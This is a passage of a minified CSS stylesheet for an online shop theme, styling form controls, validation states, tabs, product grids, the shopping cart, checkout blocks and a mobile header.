.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}select.form-control{padding:7px 8px;height:34px}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label,.checkbox label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:26px;line-height:26px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}select.input-lg{height:48px;line-height:48px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-error .tooltip-inner{background-color:#fef0f0 !important;border-color:#eaccd1 !important;margin-top:0;color:#c55a59 !important}.has-error .tooltip.bottom{margin-top:2px}.has-error .tooltip.bottom .tooltip-arrow{border-bottom-color:#eaccd1 !important}.has-error .tooltip-arrow{display:block !important}.has-success.has-success-mark{position:relative}.has-success.has-success-mark:before{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e013";position:absolute;color:green;right:10px;transform:translateY(-50%);top:50%}.tooltip-box{z-index:1000000}.tooltip-main .tooltip-inner{max-width:500px;font-size:12px}.tooltip-inner{text-align:left;background-color:#fff;border:solid 1px #eee;padding:10px 14px;font-size:12px;color:#333;white-space:normal;max-width:250px;min-width:100px;overflow:hidden;margin-top:2px}.tooltip.in{opacity:1}.tooltip-arrow{display:none !important}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-20px;margin-right:-20px}.form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:20px}.onoffswitch{display:inline-block;position:relative;min-width:54px;padding-top:7px;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch input[type=checkbox]{display:none}.onoffswitch input[type=checkbox]:checked+label .onoffswitch-inner{margin-left:0}.onoffswitch input[type=checkbox]:checked+label .onoffswitch-switch{right:0}.onoffswitch input[type=checkbox]:disabled+label{opacity:.5}.onoffswitch>label{position:relative;display:block;overflow:hidden;cursor:pointer;font-weight:400;border:2px solid #1ab394;border-radius:5px;background-clip:padding-box;margin-bottom:2px}.onoffswitch .onoffswitch-inner{width:200%;margin-left:calc(-100% + 16px);text-transform:uppercase;-webkit-transition:margin .3s ease-in 0s;-o-transition:margin .3s ease-in 0s;transition:margin .3s ease-in 0s}.onoffswitch .onoffswitch-inner .on-caption,.onoffswitch .onoffswitch-inner .off-caption{float:left;width:50%;height:16px;line-height:16px;font-size:12px;color:#fff}.onoffswitch .onoffswitch-inner .on-caption{text-align:center;background-color:#1ab394;color:#fff;margin-left:-8px}.onoffswitch .onoffswitch-inner .off-caption{text-align:center;background-color:#fff;color:#919191}.onoffswitch .onoffswitch-switch{display:block;width:18px;margin:-2px;background:#fff;border:2px solid #1ab394;border-radius:3px;position:absolute;top:0;bottom:0;right:calc(100% - 14px);-webkit-transition:right .3s ease-in 0s;-o-transition:right .3s ease-in 0s;transition:right .3s ease-in 0s}body{padding:0;background:#fff}html{margin:0;padding:0;background:#fff}a{text-decoration:underline}div.tabs .primary a:hover,div.tabs .primary span:hover,.ui-widget-content a{color:#5194c5}table{width:100%;max-width:100%;margin-bottom:20px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #c4c4c4}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #c4c4c4}table>caption+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>th,table>thead:first-child>tr:first-child>th,table>caption+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>td,table>thead:first-child>tr:first-child>td{border-top:0}table>tbody+tbody{border-top:2px solid #c4c4c4}table .table{background-color:#fff}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{border:1px solid #c4c4c4;font-size:12px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th{border-bottom:1px solid #c4c4c4;font-weight:400;position:relative;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:-o-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:linear-gradient(to bottom,#f9f9f9 0%,#f9f9f9 100%) !important;background-repeat:repeat-x !important}table>thead>tr>th:before,table>tbody>tr>th:before,table>tfoot>tr>th:before{content:"";width:100%;height:1px;background:#fff;position:absolute;left:0;top:0}table>tbody+tbody{border-top:1px solid #c4c4c4}.table .table{background:0 0}i.table{margin-bottom:0}#site-slogan,#main-menu,fieldset legend,button.action,button.bright{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif}input.form-text,.ui-widget-content{color:#333}.ui-dialog .ui-dialog-title{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;margin-top:20px;margin-bottom:10px;font-size:32px;line-height:1.2}.ui-dialog .ui-dialog-title small,.ui-dialog .ui-dialog-title .small{font-weight:400;line-height:1;color:#777}.ui-dialog .ui-dialog-title small,.ui-dialog .ui-dialog-title .small{font-size:65%}fieldset legend,.form-required,.ui-dialog .ui-dialog-title{color:#579ed2}h4,h5,h6{font-weight:700}ul.products-grid.grid-list li.product-cell{margin:0;padding:0 16px 0 0 !important;margin-top:20px;padding-right:20px;border:none;z-index:1}ul.products-grid.grid-list li.product-cell:hover{z-index:2;position:relative}ul.products-grid.grid-list li.product-cell.current{position:relative;z-index:200 !important}.products-grid .product-cell .product{border:1px solid #eee}.products-grid div.product-photo{min-height:0;display:table !important;width:100%}.products-grid div.product-photo a.product-thumbnail{text-align:center;display:table-cell;width:100%;min-height:0;vertical-align:middle}.products-grid div.product-photo>img,.products-grid div.product-photo a>img{margin-left:auto !important;margin-right:auto !important}.product-details span.product-price,.product-quicklook span.product-price{color:#ff6c00}.products span.product-price{color:#ff6c00}.products span.product-price.range-delimiter{padding-left:0;padding-right:0}ul.display-modes li.selected a,ul.display-sort li.selected a{padding:0 10px;background-color:#5296ca;color:#fff}ul.display-sort li a{font-size:12px;color:#32546e}ul.display-sort li.selected a{padding:0 6px;background-color:#637b8e;color:#fff}ul.account-links .language-selector li{line-height:1.42857143}ul.account-links li.language_label{display:none !important}ul.account-links li{margin:0;font-size:12px}#logo{display:block;text-align:center;position:relative;margin:20px 0 0}#header-bar{float:right;width:auto}#header-area{position:relative;margin:0 0 10px;z-index:20000}#header{float:right;width:auto;padding:0}#header .block{border:none}#header .block .content{background-color:#eff8fe;border:1px solid #cadce8;border-radius:5px}#header .block:first-child .content,#header .block:first-child .content>div{border-bottom-left-radius:5px}#header .block:last-child .content,#header .block:last-child .content>div{border-bottom-right-radius:5px}.simple-search-product-form{float:none;position:relative}.simple-search-box{height:30px;margin:10px auto 0}.simple-search-box div.table-value{float:none}.simple-search-box div.table-value .input-field-wrapper{display:block}.simple-search-box button.submit-button{float:right;position:absolute;right:2px;top:-19px;margin:3px 0 0}div.tabs ul.tabs,div.page-tabs ul{margin-bottom:0;padding-left:0;list-style:none;border-bottom:1px solid #ddd}div.tabs ul.tabs>li,div.page-tabs ul>li{position:relative;display:block}div.tabs ul.tabs>li>a,div.page-tabs ul>li>a{position:relative;display:block;padding:10px 15px}div.tabs ul.tabs>li>a:hover,div.page-tabs ul>li>a:hover,div.tabs ul.tabs>li>a:focus,div.page-tabs ul>li>a:focus{text-decoration:none;background-color:#eee}div.tabs ul.tabs>li.disabled>a,div.page-tabs ul>li.disabled>a{color:#777}div.tabs ul.tabs>li.disabled>a:hover,div.page-tabs ul>li.disabled>a:hover,div.tabs ul.tabs>li.disabled>a:focus,div.page-tabs ul>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}div.tabs ul.tabs .open>a,div.page-tabs ul .open>a,div.tabs ul.tabs .open>a:hover,div.page-tabs ul .open>a:hover,div.tabs ul.tabs .open>a:focus,div.page-tabs ul .open>a:focus{background-color:#eee;border-color:#222}div.tabs ul.tabs .nav-divider,div.page-tabs ul .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}div.tabs ul.tabs>li>a>img,div.page-tabs ul>li>a>img{max-width:none}div.tabs ul.tabs>li>span,div.page-tabs ul>li>span{position:relative;display:block;padding:10px 15px}div.tabs ul.tabs>li>span:hover,div.page-tabs ul>li>span:hover,div.tabs ul.tabs>li>span:focus,div.page-tabs ul>li>span:focus{text-decoration:none !important;background-color:#eee}div.tabs ul.tabs>li.disabled>span,div.page-tabs ul>li.disabled>span{color:#777}div.tabs ul.tabs>li.disabled>span:hover,div.page-tabs ul>li.disabled>span:hover,div.tabs ul.tabs>li.disabled>span:focus,div.page-tabs ul>li.disabled>span:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}div.tabs ul.tabs .open>span,div.page-tabs ul .open>span,div.tabs ul.tabs .open>a,div.page-tabs ul .open>a,div.tabs ul.tabs .open>span:hover,div.page-tabs ul .open>span:hover,div.tabs ul.tabs .open>a:hover,div.page-tabs ul .open>a:hover,div.tabs ul.tabs .open>span:focus,div.page-tabs ul .open>span:focus,div.tabs ul.tabs .open>a:focus,div.page-tabs ul .open>a:focus{background-color:#eee;border-color:#222;text-decoration:none !important}div.tabs ul.tabs>li,div.page-tabs ul>li{float:left;margin-bottom:-1px}div.tabs ul.tabs>li>a,div.page-tabs ul>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:5px 5px 0 0}div.tabs ul.tabs>li>a:hover,div.page-tabs ul>li>a:hover{border-color:#eee #eee #ddd}div.tabs ul.tabs>li.active>a,div.page-tabs ul>li.active>a,div.tabs ul.tabs>li.active>a:hover,div.page-tabs ul>li.active>a:hover,div.tabs ul.tabs>li.active>a:focus,div.page-tabs ul>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}div.tabs ul.tabs.nav-justified,div.page-tabs ul.nav-justified{width:100%;border-bottom:0}div.tabs ul.tabs.nav-justified>li,div.page-tabs ul.nav-justified>li{float:none}div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{text-align:center;margin-bottom:5px}div.tabs ul.tabs.nav-justified>.dropdown .dropdown-menu,div.page-tabs ul.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){div.tabs ul.tabs.nav-justified>li,div.page-tabs ul.nav-justified>li{display:table-cell;width:1%}div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{margin-bottom:0}}div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{margin-right:0;border-radius:5px}div.tabs ul.tabs.nav-justified>.active>a,div.page-tabs ul.nav-justified>.active>a,div.tabs ul.tabs.nav-justified>.active>a:hover,div.page-tabs ul.nav-justified>.active>a:hover,div.tabs ul.tabs.nav-justified>.active>a:focus,div.page-tabs ul.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){div.tabs ul.tabs.nav-justified>li>a,div.page-tabs ul.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:5px 5px 0 0}div.tabs ul.tabs.nav-justified>.active>a,div.page-tabs ul.nav-justified>.active>a,div.tabs ul.tabs.nav-justified>.active>a:hover,div.page-tabs ul.nav-justified>.active>a:hover,div.tabs ul.tabs.nav-justified>.active>a:focus,div.page-tabs ul.nav-justified>.active>a:focus{border-bottom-color:#fff}}div.tabs ul.tabs>li,div.page-tabs ul>li{margin-top:0;margin-right:5px;padding:0}div.tabs ul.tabs>li>span,div.page-tabs ul>li>span,div.tabs ul.tabs>li>a,div.page-tabs ul>li>a{margin-right:5px;text-decoration:none !important;cursor:pointer;line-height:1.42857143;border:1px solid #cadce8;border-radius:5px 5px 0 0;background-image:-webkit-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:-o-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:linear-gradient(to bottom,#eef8ff 0%,#e6f5ff 100%);background-repeat:repeat-x;color:#555}div.tabs ul.tabs>li>span:hover,div.page-tabs ul>li>span:hover,div.tabs ul.tabs>li>a:hover,div.page-tabs ul>li>a:hover{border-color:#cadce8}div.tabs ul.tabs>li.active>span,div.page-tabs ul>li.active>span,div.tabs ul.tabs>li.active>a,div.page-tabs ul>li.active>a,div.tabs ul.tabs>li.active>span:hover,div.page-tabs ul>li.active>span:hover,div.tabs ul.tabs>li.active>a:hover,div.page-tabs ul>li.active>a:hover,div.tabs ul.tabs>li.active>span:focus,div.page-tabs ul>li.active>span:focus,div.tabs ul.tabs>li.active>a:focus,div.page-tabs ul>li.active>a:focus{color:#555;background:transparent none;border:1px solid #cadce8;border-bottom-color:#fff;cursor:default;text-decoration:none !important}.sidebar>.section>div.block{margin-top:1px}.products-sidebar-small-thumbnails li.product-cell{clear:none}.products-sidebar-small-thumbnails li.product-cell:nth-child(2n)+li.product-cell{clear:left}.products-sidebar-small-thumbnails div.product-photo{width:auto;float:none;padding-right:0;text-align:center}.products-sidebar-small-thumbnails div.product-photo a.product-thumbnail{display:inline-block;margin:0 auto}.products-sidebar-small-thumbnails .details{padding-left:0;text-align:center}.products-sidebar-small-thumbnails div.product-photo img{margin:0 !important}.product-details input.quantity,.product-quicklook input.quantity,#shopping-cart td.item-qty input,.list-pager input{padding:6px 12px;line-height:1.42857143;display:block;width:100%;padding:6px 8px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:5px;height:34px;line-height:14px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-radius:0;border:1px solid #000;display:inline}.product-details input.quantity:focus,.product-quicklook input.quantity:focus,#shopping-cart td.item-qty input:focus,.list-pager input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.product-details input.quantity::-moz-placeholder,.product-quicklook input.quantity::-moz-placeholder,#shopping-cart td.item-qty input::-moz-placeholder,.list-pager input::-moz-placeholder{color:#999;opacity:1}.product-details input.quantity:-ms-input-placeholder,.product-quicklook input.quantity:-ms-input-placeholder,#shopping-cart td.item-qty input:-ms-input-placeholder,.list-pager input:-ms-input-placeholder{color:#999}.product-details input.quantity::-webkit-input-placeholder,.product-quicklook input.quantity::-webkit-input-placeholder,#shopping-cart td.item-qty input::-webkit-input-placeholder,.list-pager input::-webkit-input-placeholder{color:#999}.product-details input.quantity::-ms-expand,.product-quicklook input.quantity::-ms-expand,#shopping-cart td.item-qty input::-ms-expand,.list-pager input::-ms-expand{border:0;background-color:transparent}.product-details input.quantity[disabled],.product-quicklook input.quantity[disabled],#shopping-cart td.item-qty input[disabled],.list-pager input[disabled],.product-details input.quantity[readonly],.product-quicklook input.quantity[readonly],#shopping-cart td.item-qty input[readonly],.list-pager input[readonly],fieldset[disabled] .product-details input.quantity,fieldset[disabled] .product-quicklook input.quantity,fieldset[disabled] #shopping-cart td.item-qty input,fieldset[disabled] .list-pager input{background-color:#eee;opacity:1}.product-details input.quantity[disabled],.product-quicklook input.quantity[disabled],#shopping-cart td.item-qty input[disabled],.list-pager input[disabled],fieldset[disabled] .product-details input.quantity,fieldset[disabled] .product-quicklook input.quantity,fieldset[disabled] #shopping-cart td.item-qty input,fieldset[disabled] .list-pager input{cursor:not-allowed}textarea.product-details input.quantity,textarea.product-quicklook input.quantity,textarea#shopping-cart td.item-qty input,textarea.list-pager input{height:auto}input.product-details input.quantity[type=radio],input.product-quicklook input.quantity[type=radio],input#shopping-cart td.item-qty input[type=radio],input.list-pager input[type=radio],input.product-details input.quantity[type=checkbox],input.product-quicklook input.quantity[type=checkbox],input#shopping-cart td.item-qty input[type=checkbox],input.list-pager input[type=checkbox]{width:auto;height:auto}.product-details input.quantity:focus,.product-quicklook input.quantity:focus,#shopping-cart td.item-qty input:focus,.list-pager input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.product-details input.quantity::-moz-placeholder,.product-quicklook input.quantity::-moz-placeholder,#shopping-cart td.item-qty input::-moz-placeholder,.list-pager input::-moz-placeholder{color:#999;opacity:1}.product-details input.quantity:-ms-input-placeholder,.product-quicklook input.quantity:-ms-input-placeholder,#shopping-cart td.item-qty input:-ms-input-placeholder,.list-pager input:-ms-input-placeholder{color:#999}.product-details input.quantity::-webkit-input-placeholder,.product-quicklook input.quantity::-webkit-input-placeholder,#shopping-cart td.item-qty input::-webkit-input-placeholder,.list-pager input::-webkit-input-placeholder{color:#999}.product-details input.quantity[disabled],.product-quicklook input.quantity[disabled],#shopping-cart td.item-qty input[disabled],.list-pager input[disabled],.product-details input.quantity[readonly],.product-quicklook input.quantity[readonly],#shopping-cart td.item-qty input[readonly],.list-pager input[readonly],fieldset[disabled] .product-details input.quantity,fieldset[disabled] .product-quicklook input.quantity,fieldset[disabled] #shopping-cart td.item-qty input,fieldset[disabled] .list-pager input{cursor:not-allowed;background-color:#eee;opacity:1}textarea.product-details input.quantity,textarea.product-quicklook input.quantity,textarea#shopping-cart td.item-qty input,textarea.list-pager input{height:auto}select.product-details input.quantity,select.product-quicklook input.quantity,select#shopping-cart td.item-qty input,select.list-pager input{padding:7px 8px;height:34px}.list-pager input{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.list-pager input{height:26px;line-height:26px}textarea.list-pager input,select[multiple].list-pager input{height:auto}select.list-pager input{height:26px;line-height:26px}textarea.list-pager input,select[multiple].list-pager input{height:auto}.products .product .quicklook{display:none}.model-form-buttons .button.delete_profile{float:left}.delete-user-button{margin:10px 0 0 40px !important}.profile-form-container ul.table.main-table li.input div.star{padding-left:5px}.ui-dialog{border-top-right-radius:10px;border-top-left-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.ui-dialog .ui-dialog-titlebar-close{right:0;top:10px;border-bottom-right-radius:0;border-bottom-left-radius:11px;border-top-left-radius:11px;border-top-right-radius:0;border-top-left-radius:0}#shopping-cart{padding-right:20px}@media (min-width:768px){#shopping-cart .update-quantity .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .form-control{display:inline-block;width:auto;vertical-align:middle}#shopping-cart .update-quantity .form-control-static{display:inline-block}#shopping-cart .update-quantity .input-group{display:inline-table;vertical-align:middle}#shopping-cart .update-quantity .input-group .input-group-addon,#shopping-cart .update-quantity .input-group .input-group-btn,#shopping-cart .update-quantity .input-group .form-control{width:auto}#shopping-cart .update-quantity .input-group>.form-control{width:100%}#shopping-cart .update-quantity .control-label{margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .radio,#shopping-cart .update-quantity .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .radio label,#shopping-cart .update-quantity .checkbox label{padding-left:0}#shopping-cart .update-quantity .radio input[type=radio],#shopping-cart .update-quantity .checkbox input[type=checkbox]{position:relative;margin-left:0}#shopping-cart .update-quantity .has-feedback .form-control-feedback{top:0}}@media (min-width:768px){#shopping-cart .update-quantity .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .form-control{display:inline-block;width:auto;vertical-align:middle}#shopping-cart .update-quantity .input-group>.form-control{width:100%}#shopping-cart .update-quantity .control-label{margin-bottom:0;vertical-align:middle}#shopping-cart .update-quantity .radio,#shopping-cart .update-quantity .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}#shopping-cart .update-quantity .radio input[type=radio],#shopping-cart .update-quantity .checkbox input[type=checkbox]{float:none;margin-left:0}#shopping-cart .update-quantity .has-feedback .form-control-feedback{top:0}}.checkout-block .shipping-step .step-box{border:none}.checkout-block .shipping-step .step-box,.checkout-block .review-step .step-box .box{margin-right:0}.mobile_header ul.nav-pills{background:#ffa000;height:56px;width:100%;position:fixed;left:0;z-index:70;-webkit-box-shadow:0 1px 3px #bababa;-moz-box-shadow:0 1px 3px #bababa;box-shadow:0 1px 3px #bababa}.mobile_header ul.nav-pills li.dropdown>a svg path{fill:#fff}.mobile_header ul.nav-pills li.dropdown>a:hover svg path{fill:#fff}.mobile_header a{text-decoration:none}.mobile_header #account_box .language-selector{display:none}.mobile_header .fa-bars{font-size:17px}.mobile_header #language_box{min-width:0}.mobile_header ul li{background:0 0;padding-left:0}.mobile_header ul li ul.language_list li.language_label{display:none !important}.mobile_header ul li ul.language_list li{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;margin:0}.mobile_header ul li ul.language_list li.language-selector{padding:7px 0}.mobile_header ul li ul.language_list li.language-selector li:hover{background-color:#eff8fe}.mobile_header ul li ul.language_list li ul{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.mobile_header ul li ul.language_list li ul li a{display:block;white-space:nowrap}.mobile_header ul li ul.language_list li ul li a img{display:inline-block;width:19px;margin-right:6px}.mobile_header ul li ul.language_list li ul li span{display:inline-block}.mobile_header ul li ul.language_list li ul li span img{display:inline-block;width:19px;margin-right:6px}.mobile_header ul li ul.language_list li ul li span span{display:inline-block}.mobile_header ul li ul.language_list li ul li.current{padding:13px 15px}.mobile_header ul li ul.language_list li ul li.current:hover{background-color:inherit}.mobile_header ul li ul.language_list li ul li.current span span{color:#5194c5}.mobile_header ul li ul.account-links{height:auto;padding:7px 0}.mobile_header ul li ul.account-links li{display:block;font-size:14px}.mobile_header ul li ul.account-links li span.email{display:none}.mobile_header ul li ul.account-links li:hover{background-color:#eff8fe}.mobile_header ul li ul.account-links li a{border-bottom:none}.mobile_header ul#search_box{position:fixed;left:1.5%;top:5.6px;height:44.8px;width:97%}.mobile_header ul#search_box #mobile_search{width:95%;margin:0 auto;float:none}.mobile_header ul#search_box #mobile_search .simple-search-box{border:none;height:100%;margin:8px 0;padding-left:30px}.mobile_header ul#search_box #mobile_search .simple-search-box button.submit-button{top:8px;left:4px;background:0 0;text-indent:0;overflow:hidden;width:17px;position:absolute;color:#b9b9b9}.mobile_header ul#search_box #mobile_search .simple-search-box button.submit-button span{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile_header ul#search_box #mobile_search .simple-search-box button.submit-button span:before{content:"\e003"}.mobile_header ul#search_box #mobile_search .simple-search-box input.form-text{width:100%;float:none;border:none;box-shadow:none;padding:0;background:0 0;line-height:28px;font-size:16px}.target-checkout .mobile_header a#main_menu,.target-checkout .mobile_header a#search_menu,.target-checkout .mobile_header a#language_menu{display:none}.sidebar .catalog-categories>li>a,.subcategory-icons a,.lc-minicart .title{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif}.sidebar .subcategory-icon img{margin-top:30px !important;margin-bottom:5px !important}.checkout-block .profile h3{font-family:Helvetica,Arial,sans-serif}.step-shipping-methods .chosen-container{min-width:250px !important;width:250px !important}#methodid{display:block}.powered-by p{margin:0 0 7px}.loupe{display:none}ul.labels li.label-orange{clear:both;float:right}.checkout-block ul.shipping-rates li label img.right-fade,.checkout-block ul.payments li label:after{background-image:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,#fff 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,0) 0%,#fff 100%);background-image:linear-gradient(to right,rgba(255,255,255,0) 0%,#fff 100%);background-repeat:repeat-x}.category-banner{margin-bottom:25px;clear:both}.category-banner_image-wrapper{max-height:260px;overflow:hidden}.category-banner_image-wrapper .additional-wrapper{max-height:260px;transform:translateY(50%)}@media (max-width:991px){.category-banner_image-wrapper{max-height:240px}.category-banner_image-wrapper 